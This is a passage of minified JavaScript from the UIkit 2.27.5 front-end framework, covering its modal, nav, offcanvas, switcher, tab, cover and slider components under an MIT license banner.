s=t.modal.dialog(['<div class="uk-margin uk-modal-content">'+String(i)+"</div>",'<div class="uk-modal-footer uk-text-right"><button class="uk-button js-modal-confirm-cancel">'+o.labels.Cancel+'</button> <button class="uk-button uk-button-primary js-modal-confirm">'+o.labels.Ok+"</button></div>"].join(""),o);return s.element.find(".js-modal-confirm, .js-modal-confirm-cancel").on("click",function(){t.$(this).is(".js-modal-confirm")?e():n(),s.hide()}),s.on("show.uk.modal",function(){setTimeout(function(){s.element.find(".js-modal-confirm").focus()},50)}),s.show()},t.modal.prompt=function(i,e,n,o){n=t.$.isFunction(n)?n:function(){},o=t.$.extend(!0,{bgclose:!1,keyboard:!1,modal:!1,labels:t.modal.labels},o);var s=t.modal.dialog([i?'<div class="uk-modal-content uk-form">'+String(i)+"</div>":"",'<div class="uk-margin-small-top uk-modal-content uk-form"><p><input type="text" class="uk-width-1-1"></p></div>','<div class="uk-modal-footer uk-text-right"><button class="uk-button uk-modal-close">'+o.labels.Cancel+'</button> <button class="uk-button uk-button-primary js-modal-ok">'+o.labels.Ok+"</button></div>"].join(""),o),a=s.element.find("input[type='text']").val(e||"").on("keyup",function(t){13==t.keyCode&&s.element.find(".js-modal-ok").trigger("click")});return s.element.find(".js-modal-ok").on("click",function(){n(a.val())!==!1&&s.hide()}),s.show()},t.modal.blockUI=function(i,e){var n=t.modal.dialog(['<div class="uk-margin uk-modal-content">'+String(i||'<div class="uk-text-center">...</div>')+"</div>"].join(""),t.$.extend({bgclose:!1,keyboard:!1,modal:!1},e));return n.content=n.element.find(".uk-modal-content:first"),n.show()},t.modal.labels={Ok:"Ok",Cancel:"Cancel"}}(UIkit),function(t){"use strict";function i(i){var e=t.$(i),n="auto";if(e.is(":visible"))n=e.outerHeight();else{var o={position:e.css("position"),visibility:e.css("visibility"),display:e.css("display")};n=e.css({position:"absolute",visibility:"hidden",display:"block"}).outerHeight(),e.css(o)}return n}t.component("nav",{defaults:{toggle:'>li.uk-parent > a[href="#"]',lists:">li.uk-parent > ul",multiple:!1},boot:function(){t.ready(function(i){t.$("[data-uk-nav]",i).each(function(){var i=t.$(this);if(!i.data("nav")){t.nav(i,t.Utils.options(i.attr("data-uk-nav")))}})})},init:function(){var i=this;this.on("click.uk.nav",this.options.toggle,function(e){e.preventDefault();var n=t.$(this);i.open(n.parent()[0]==i.element[0]?n:n.parent("li"))}),this.update(),t.domObserve(this.element,function(){i.element.find(i.options.lists).not("[role]").length&&i.update()})},update:function(){var i=this;this.find(this.options.lists).each(function(){var e=t.$(this).attr("role","menu"),n=e.closest("li"),o=n.hasClass("uk-active");n.data("list-container")||(e.wrap('<div style="overflow:hidden;height:0;position:relative;"></div>'),n.data("list-container",e.parent()[o?"removeClass":"addClass"]("uk-hidden"))),n.attr("aria-expanded",n.hasClass("uk-open")),o&&i.open(n,!0)})},open:function(e,n){var o=this,s=this.element,a=t.$(e),r=a.data("list-container");this.options.multiple||s.children(".uk-open").not(e).each(function(){var i=t.$(this);i.data("list-container")&&i.data("list-container").stop().animate({height:0},function(){t.$(this).parent().removeClass("uk-open").end().addClass("uk-hidden")})}),a.toggleClass("uk-open"),a.attr("aria-expanded",a.hasClass("uk-open")),r&&(a.hasClass("uk-open")&&r.removeClass("uk-hidden"),n?(r.stop().height(a.hasClass("uk-open")?"auto":0),a.hasClass("uk-open")||r.addClass("uk-hidden"),this.trigger("display.uk.check")):r.stop().animate({height:a.hasClass("uk-open")?i(r.find("ul:first")):0},function(){a.hasClass("uk-open")?r.css("height",""):r.addClass("uk-hidden"),o.trigger("display.uk.check")}))}})}(UIkit),function(t){"use strict";var i={x:window.scrollX,y:window.scrollY},e=(t.$win,t.$doc,t.$html),n={show:function(n,o){if(n=t.$(n),n.length){o=t.$.extend({mode:"push"},o);var s=t.$("body"),a=n.find(".uk-offcanvas-bar:first"),r="right"==t.langdirection,l=a.hasClass("uk-offcanvas-bar-flip")?-1:1,c=l*(r?-1:1),u=window.innerWidth-s.width();i={x:window.pageXOffset,y:window.pageYOffset},a.attr("mode",o.mode),n.addClass("uk-active"),s.css({width:window.innerWidth-u,height:window.innerHeight}).addClass("uk-offcanvas-page"),("push"==o.mode||"reveal"==o.mode)&&s.css(r?"margin-right":"margin-left",(r?-1:1)*a.outerWidth()*c),"reveal"==o.mode&&a.css("clip","rect(0, "+a.outerWidth()+"px, 100vh, 0)"),e.css("margin-top",-1*i.y).width(),a.addClass("uk-offcanvas-bar-show"),this._initElement(n),a.trigger("show.uk.offcanvas",[n,a]),n.attr("aria-hidden","false")}},hide:function(n){var o=t.$("body"),s=t.$(".uk-offcanvas.uk-active"),a="right"==t.langdirection,r=s.find(".uk-offcanvas-bar:first"),l=function(){o.removeClass("uk-offcanvas-page").css({width:"",height:"",marginLeft:"",marginRight:""}),s.removeClass("uk-active"),r.removeClass("uk-offcanvas-bar-show"),e.css("margin-top",""),window.scrollTo(i.x,i.y),r.trigger("hide.uk.offcanvas",[s,r]),s.attr("aria-hidden","true")};s.length&&("none"==r.attr("mode")&&(n=!0),t.support.transition&&!n?(o.one(t.support.transition.end,function(){l()}).css(a?"margin-right":"margin-left",""),"reveal"==r.attr("mode")&&r.css("clip",""),setTimeout(function(){r.removeClass("uk-offcanvas-bar-show")},0)):l())},_initElement:function(i){i.data("OffcanvasInit")||(i.on("click.uk.offcanvas swipeRight.uk.offcanvas swipeLeft.uk.offcanvas",function(i){var e=t.$(i.target);if(!i.type.match(/swipe/)&&!e.hasClass("uk-offcanvas-close")){if(e.hasClass("uk-offcanvas-bar"))return;if(e.parents(".uk-offcanvas-bar:first").length)return}i.stopImmediatePropagation(),n.hide()}),i.on("click",'a[href*="#"]',function(){var i=t.$(this),e=i.attr("href");"#"!=e&&(t.$doc.one("hide.uk.offcanvas",function(){var n;try{n=t.$(i[0].hash)}catch(o){n=""}n.length||(n=t.$('[name="'+i[0].hash.replace("#","")+'"]')),n.length&&t.Utils.scrollToElement?t.Utils.scrollToElement(n,t.Utils.options(i.attr("data-uk-smooth-scroll")||"{}")):window.location.href=e}),n.hide())}),i.data("OffcanvasInit",!0))}};t.component("offcanvasTrigger",{boot:function(){e.on("click.offcanvas.uikit","[data-uk-offcanvas]",function(i){i.preventDefault();var e=t.$(this);if(!e.data("offcanvasTrigger")){{t.offcanvasTrigger(e,t.Utils.options(e.attr("data-uk-offcanvas")))}e.trigger("click")}}),e.on("keydown.uk.offcanvas",function(t){27===t.keyCode&&n.hide()})},init:function(){var i=this;this.options=t.$.extend({target:i.element.is("a")?i.element.attr("href"):!1,mode:"push"},this.options),this.on("click",function(t){t.preventDefault(),n.show(i.options.target,i.options)})}}),t.offcanvas=n}(UIkit),function(t){"use strict";function i(i,e,n){var o,s=t.$.Deferred(),a=i,r=i;return n[0]===e[0]?(s.resolve(),s.promise()):("object"==typeof i&&(a=i[0],r=i[1]||i[0]),t.$body.css("overflow-x","hidden"),o=function(){e&&e.hide().removeClass("uk-active "+r+" uk-animation-reverse"),n.addClass(a).one(t.support.animation.end,function(){setTimeout(function(){n.removeClass(""+a).css({opacity:"",display:""})},0),s.resolve(),t.$body.css("overflow-x",""),e&&e.css({opacity:"",display:""})}.bind(this)).show()},n.css("animation-duration",this.options.duration+"ms"),e&&e.length?(e.css("animation-duration",this.options.duration+"ms"),e.css("display","none").addClass(r+" uk-animation-reverse").one(t.support.animation.end,function(){o()}.bind(this)).css("display","")):(n.addClass("uk-active"),o()),s.promise())}var e;t.component("switcher",{defaults:{connect:!1,toggle:">*",active:0,animation:!1,duration:200,swiping:!0},animating:!1,boot:function(){t.ready(function(i){t.$("[data-uk-switcher]",i).each(function(){var i=t.$(this);if(!i.data("switcher")){t.switcher(i,t.Utils.options(i.attr("data-uk-switcher")))}})})},init:function(){var i=this;this.on("click.uk.switcher",this.options.toggle,function(t){t.preventDefault(),i.show(this)}),this.options.connect&&(this.connect=t.$(this.options.connect),this.connect.length&&(this.connect.on("click.uk.switcher","[data-uk-switcher-item]",function(e){e.preventDefault();var n=t.$(this).attr("data-uk-switcher-item");if(i.index!=n)switch(n){case"next":case"previous":i.show(i.index+("next"==n?1:-1));break;default:i.show(parseInt(n,10))}}),this.options.swiping&&this.connect.on("swipeRight swipeLeft",function(t){t.preventDefault(),window.getSelection().toString()||i.show(i.index+("swipeLeft"==t.type?1:-1))}),this.update()))},update:function(){this.connect.children().removeClass("uk-active").attr("aria-hidden","true");var t=this.find(this.options.toggle),i=t.filter(".uk-active");if(i.length)this.show(i,!1);else{if(this.options.active===!1)return;i=t.eq(this.options.active),this.show(i.length?i:t.eq(0),!1)}t.not(i).attr("aria-expanded","false"),i.attr("aria-expanded","true")},show:function(n,o){if(!this.animating){var s=this.find(this.options.toggle);isNaN(n)?n=t.$(n):(n=0>n?s.length-1:n,n=s.eq(s[n]?n:0));var a=this,r=t.$(n),l=e[this.options.animation]||function(t,n){if(!a.options.animation)return e.none.apply(a);var o=a.options.animation.split(",");return 1==o.length&&(o[1]=o[0]),o[0]=o[0].trim(),o[1]=o[1].trim(),i.apply(a,[o,t,n])};o!==!1&&t.support.animation||(l=e.none),r.hasClass("uk-disabled")||(s.attr("aria-expanded","false"),r.attr("aria-expanded","true"),s.filter(".uk-active").removeClass("uk-active"),r.addClass("uk-active"),this.options.connect&&this.connect.length&&(this.index=this.find(this.options.toggle).index(r),-1==this.index&&(this.index=0),this.connect.each(function(){var i=t.$(this),e=t.$(i.children()),n=t.$(e.filter(".uk-active")),o=t.$(e.eq(a.index));a.animating=!0,l.apply(a,[n,o]).then(function(){n.removeClass("uk-active"),o.addClass("uk-active"),n.attr("aria-hidden","true"),o.attr("aria-hidden","false"),t.Utils.checkDisplay(o,!0),a.animating=!1})})),this.trigger("show.uk.switcher",[r]))}}}),e={none:function(){var i=t.$.Deferred();return i.resolve(),i.promise()},fade:function(t,e){return i.apply(this,["uk-animation-fade",t,e])},"slide-bottom":function(t,e){return i.apply(this,["uk-animation-slide-bottom",t,e])},"slide-top":function(t,e){return i.apply(this,["uk-animation-slide-top",t,e])},"slide-vertical":function(t,e){var n=["uk-animation-slide-top","uk-animation-slide-bottom"];return t&&t.index()>e.index()&&n.reverse(),i.apply(this,[n,t,e])},"slide-left":function(t,e){return i.apply(this,["uk-animation-slide-left",t,e])},"slide-right":function(t,e){return i.apply(this,["uk-animation-slide-right",t,e])},"slide-horizontal":function(t,e){var n=["uk-animation-slide-right","uk-animation-slide-left"];return t&&t.index()>e.index()&&n.reverse(),i.apply(this,[n,t,e])},scale:function(t,e){return i.apply(this,["uk-animation-scale-up",t,e])}},t.switcher.animations=e}(UIkit),function(t){"use strict";t.component("tab",{defaults:{target:">li:not(.uk-tab-responsive, .uk-disabled)",connect:!1,active:0,animation:!1,duration:200,swiping:!0},boot:function(){t.ready(function(i){t.$("[data-uk-tab]",i).each(function(){var i=t.$(this);if(!i.data("tab")){t.tab(i,t.Utils.options(i.attr("data-uk-tab")))}})})},init:function(){var i=this;this.current=!1,this.on("click.uk.tab",this.options.target,function(e){if(e.preventDefault(),!i.switcher||!i.switcher.animating){var n=i.find(i.options.target).not(this);n.removeClass("uk-active").blur(),i.trigger("change.uk.tab",[t.$(this).addClass("uk-active"),i.current]),i.current=t.$(this),i.options.connect||(n.attr("aria-expanded","false"),t.$(this).attr("aria-expanded","true"))}}),this.options.connect&&(this.connect=t.$(this.options.connect)),this.responsivetab=t.$('<li class="uk-tab-responsive uk-active"><a></a></li>').append('<div class="uk-dropdown uk-dropdown-small"><ul class="uk-nav uk-nav-dropdown"></ul><div>'),this.responsivetab.dropdown=this.responsivetab.find(".uk-dropdown"),this.responsivetab.lst=this.responsivetab.dropdown.find("ul"),this.responsivetab.caption=this.responsivetab.find("a:first"),this.element.hasClass("uk-tab-bottom")&&this.responsivetab.dropdown.addClass("uk-dropdown-up"),this.responsivetab.lst.on("click.uk.tab","a",function(e){e.preventDefault(),e.stopPropagation();var n=t.$(this);i.element.children("li:not(.uk-tab-responsive)").eq(n.data("index")).trigger("click")}),this.on("show.uk.switcher change.uk.tab",function(t,e){i.responsivetab.caption.html(e.text())}),this.element.append(this.responsivetab),this.options.connect&&(this.switcher=t.switcher(this.element,{toggle:">li:not(.uk-tab-responsive)",connect:this.options.connect,active:this.options.active,animation:this.options.animation,duration:this.options.duration,swiping:this.options.swiping})),t.dropdown(this.responsivetab,{mode:"click",preventflip:"y"}),i.trigger("change.uk.tab",[this.element.find(this.options.target).not(".uk-tab-responsive").filter(".uk-active")]),this.check(),t.$win.on("resize orientationchange",t.Utils.debounce(function(){i.element.is(":visible")&&i.check()},100)),this.on("display.uk.check",function(){i.element.is(":visible")&&i.check()})},check:function(){var i=this.element.children("li:not(.uk-tab-responsive)").removeClass("uk-hidden");if(!i.length)return this.responsivetab.addClass("uk-hidden"),void 0;var e,n,o,s=i.eq(0).offset().top+Math.ceil(i.eq(0).height()/2),a=!1;if(this.responsivetab.lst.empty(),i.each(function(){t.$(this).offset().top>s&&(a=!0)}),a)for(var r=0;r<i.length;r++)e=t.$(i.eq(r)),n=e.find("a"),"none"==e.css("float")||e.attr("uk-dropdown")||(e.hasClass("uk-disabled")||(o=t.$(e[0].outerHTML),o.find("a").data("index",r),this.responsivetab.lst.append(o)),e.addClass("uk-hidden"));this.responsivetab[this.responsivetab.lst.children("li").length?"removeClass":"addClass"]("uk-hidden")}})}(UIkit),function(t){"use strict";t.component("cover",{defaults:{automute:!0},boot:function(){t.ready(function(i){t.$("[data-uk-cover]",i).each(function(){var i=t.$(this);if(!i.data("cover")){t.cover(i,t.Utils.options(i.attr("data-uk-cover")))}})})},init:function(){if(this.parent=this.element.parent(),t.$win.on("load resize orientationchange",t.Utils.debounce(function(){this.check()}.bind(this),100)),this.on("display.uk.check",function(){this.element.is(":visible")&&this.check()}.bind(this)),this.check(),this.element.is("iframe")&&this.options.automute){var i=this.element.attr("src");this.element.attr("src","").on("load",function(){this.contentWindow.postMessage('{ "event": "command", "func": "mute", "method":"setVolume", "value":0}',"*")}).attr("src",[i,i.indexOf("?")>-1?"&":"?","enablejsapi=1&api=1"].join(""))}},check:function(){this.element.css({width:"",height:""}),this.dimension={w:this.element.width(),h:this.element.height()},this.element.attr("width")&&!isNaN(this.element.attr("width"))&&(this.dimension.w=this.element.attr("width")),this.element.attr("height")&&!isNaN(this.element.attr("height"))&&(this.dimension.h=this.element.attr("height")),this.ratio=this.dimension.w/this.dimension.h;var t,i,e=this.parent.width(),n=this.parent.height();e/this.ratio<n?(t=Math.ceil(n*this.ratio),i=n):(t=e,i=Math.ceil(e/this.ratio)),this.element.css({width:t,height:i})}})}(UIkit);

/*! UIkit 2.27.5 | http://www.getuikit.com | (c) 2014 YOOtheme | MIT License */
!function(t){var e;window.UIkit2&&(e=t(UIkit2)),"function"==typeof define&&define.amd&&define("uikit-slider",["uikit"],function(){return e||t(UIkit2)})}(function(t){"use strict";var e,i,s,n,a={};return t.component("slider",{defaults:{center:!1,threshold:10,infinite:!0,autoplay:!1,autoplayInterval:7e3,pauseOnHover:!0,activecls:"uk-active"},boot:function(){t.ready(function(e){setTimeout(function(){t.$("[data-uk-slider]",e).each(function(){var e=t.$(this);e.data("slider")||t.slider(e,t.Utils.options(e.attr("data-uk-slider")))})},0)})},init:function(){var o=this;this.container=this.element.find(".uk-slider"),this.focus=0,t.$win.on("resize load",t.Utils.debounce(function(){o.update(!0)},100)),this.on("click.uk.slider","[data-uk-slider-item]",function(e){e.preventDefault();var i=t.$(this).attr("data-uk-slider-item");if(o.focus!=i)switch(o.stop(),i){case"next":case"previous":o["next"==i?"next":"previous"]();break;default:o.updateFocus(parseInt(i,10))}}),this.container.on({"touchstart mousedown":function(h){h.originalEvent&&h.originalEvent.touches&&(h=h.originalEvent.touches[0]),h.button&&2==h.button||!o.active||(o.stop(),s=t.$(h.target).is("a")?t.$(h.target):t.$(h.target).parents("a:first"),n=!1,s.length&&s.one("click",function(t){n&&t.preventDefault()}),i=function(t){n=!0,e=o,a={touchx:parseInt(t.pageX,10),dir:1,focus:o.focus,base:o.options.center?"center":"area"},t.originalEvent&&t.originalEvent.touches&&(t=t.originalEvent.touches[0]),e.element.data({"pointer-start":{x:parseInt(t.pageX,10),y:parseInt(t.pageY,10)},"pointer-pos-start":o.pos}),o.container.addClass("uk-drag"),i=!1},i.x=parseInt(h.pageX,10),i.threshold=o.options.threshold)},mouseenter:function(){o.options.pauseOnHover&&(o.hovering=!0)},mouseleave:function(){o.hovering=!1}}),this.update(!0),this.on("display.uk.check",function(){o.element.is(":visible")&&o.update(!0)}),this.element.find("a,img").attr("draggable","false"),this.options.autoplay&&this.start(),t.domObserve(this.element,function(){o.element.children(":not([data-slider-slide])").length&&o.update(!0)})},update:function(e){var i,s,n,a,o=this,h=0,r=0;return this.items=this.container.children().filter(":visible"),this.vp=this.element[0].getBoundingClientRect().width,this.container.css({"min-width":"","min-height":""}),this.items.each(function(e){i=t.$(this).attr("data-slider-slide",e),a=i.css({left:"",width:""})[0].getBoundingClientRect(),s=a.width,n=i.width(),r=Math.max(r,a.height),i.css({left:h,width:s}).data({idx:e,left:h,width:s,cwidth:n,area:h+s,center:h-(o.vp/2-n/2)}),h+=s}),this.container.css({"min-width":h,"min-height":r}),this.options.infinite&&(h<=2*this.vp||this.items.length<5)&&!this.itemsResized?(this.container.children().each(function(t){o.container.append(o.items.eq(t).clone(!0).attr("id",""))}).each(function(t){o.container.append(o.items.eq(t).clone(!0).attr("id",""))}),this.itemsResized=!0,this.update()):(this.cw=h,this.pos=0,this.active=h>=this.vp,this.container.css({"-ms-transform":"","-webkit-transform":"",transform:""}),e&&this.updateFocus(this.focus),void 0)},updatePos:function(t){this.pos=t,this.container.css({"-ms-transform":"translateX("+t+"px)","-webkit-transform":"translateX("+t+"px)",transform:"translateX("+t+"px)"})},updateFocus:function(e,i){if(this.active){i=i||(e>this.focus?1:-1);var s,n,a=this.items.eq(e);if(this.options.infinite&&this.infinite(e,i),this.options.center)this.updatePos(-1*a.data("center")),this.items.filter("."+this.options.activecls).removeClass(this.options.activecls),a.addClass(this.options.activecls);else if(this.options.infinite)this.updatePos(-1*a.data("left"));else{for(s=0,n=e;n<this.items.length;n++)s+=this.items.eq(n).data("width");if(s>this.vp)this.updatePos(-1*a.data("left"));else if(1==i){for(s=0,n=this.items.length-1;n>=0;n--){if(s+=this.items.eq(n).data("width"),s==this.vp){e=n;break}if(s>this.vp){e=n<this.items.length-1?n+1:n;break}}s>this.vp?this.updatePos(-1*(this.container.width()-this.vp)):this.updatePos(-1*this.items.eq(e).data("left"))}}var o=this.items.eq(e).data("left");this.items.removeClass("uk-slide-before uk-slide-after").each(function(i){i!==e&&t.$(this).addClass(t.$(this).data("left")<o?"uk-slide-before":"uk-slide-after")}),this.focus=e,this.trigger("focusitem.uk.slider",[e,this.items.eq(e),this])}},next:function(){var t=this.items[this.focus+1]?this.focus+1:this.options.infinite?0:this.focus;this.updateFocus(t,1)},previous:function(){var t=this.items[this.focus-1]?this.focus-1:this.options.infinite?this.items[this.focus-1]?this.items-1:this.items.length-1:this.focus;this.updateFocus(t,-1)},start:function(){this.stop();var t=this;this.interval=setInterval(function(){t.hovering||t.next()},this.options.autoplayInterval)},stop:function(){this.interval&&clearInterval(this.interval)},infinite:function(t,e){var i,s=this,n=this.items.eq(t),a=t,o=[],h=0;if(1==e){for(i=0;i<this.items.length&&(a!=t&&(h+=this.items.eq(a).data("width"),o.push(this.items.eq(a))),!(h>this.vp));i++)a=a+1==this.items.length?0:a+1;o.length&&o.forEach(function(t){var e=n.data("area");t.css({left:e}).data({left:e,area:e+t.data("width"),center:e-(s.vp/2-t.data("cwidth")/2)}),n=t})}else{for(i=this.items.length-1;i>-1&&(h+=this.items.eq(a).data("width"),a!=t&&o.push(this.items.eq(a)),!(h>this.vp));i--)a=a-1==-1?this.items.length-1:a-1;o.length&&o.forEach(function(t){var e=n.data("left")-t.data("width");t.css({left:e}).data({left:e,area:e+t.data("width"),center:e-(s.vp/2-t.data("cwidth")/2)}),n=t})}}}),t.$doc.on("mousemove.uk.slider touchmove.uk.slider",function(t){if(t.originalEvent&&t.originalEvent.touches&&(t=t.originalEvent.touches[0]),i&&Math.abs(t.pageX-i.x)>i.threshold&&(window.getSelection().toString()?e=i=!1:i(t)),e){var s,n,o,h,r,c,d,u,f,l;if(t.clientX||t.clientY?s=t.clientX:(t.pageX||t.pageY)&&(s=t.pageX-document.body.scrollLeft-document.documentElement.scrollLeft),r=a.focus,n=s-e.element.data("pointer-start").x,o=e.element.data("pointer-pos-start")+n,h=s>e.element.data("pointer-start").x?-1:1,c=e.items.eq(a.focus),1==h)for(d=c.data("left")+Math.abs(n),u=0,f=a.focus;u<e.items.length;u++){if(l=e.items.eq(f),f!=a.focus&&l.data("left")<d&&l.data("area")>d){r=f;break}f=f+1==e.items.length?0:f+1}else for(d=c.data("left")-Math.abs(n),u=0,f=a.focus;u<e.items.length;u++){if(l=e.items.eq(f),f!=a.focus&&l.data("area")<=c.data("left")&&l.data("center")<d){r=f;break}f=f-1==-1?e.items.length-1:f-1}e.options.infinite&&r!=a._focus&&e.infinite(r,h),e.updatePos(o),a.dir=h,a._focus=r,a.touchx=parseInt(t.pageX,10),a.diff=d}}),t.$doc.on("mouseup.uk.slider touchend.uk.slider",function(){if(e){e.container.removeClass("uk-drag"),e.items.eq(a.focus);var t,s,n,o=!1;if(1==a.dir){for(s=0,n=a.focus;s<e.items.length;s++){if(t=e.items.eq(n),n!=a.focus&&t.data("left")>a.diff){o=n;break}n=n+1==e.items.length?0:n+1}e.options.infinite||o||(o=e.items.length)}else{for(s=0,n=a.focus;s<e.items.length;s++){if(t=e.items.eq(n),n!=a.focus&&t.data("left")<a.diff){o=n;break}n=n-1==-1?e.items.length-1:n-1}e.options.infinite||o||(o=0)}e.updateFocus(o!==!1?o:a._focus)}e=i=!1}),t.slider});

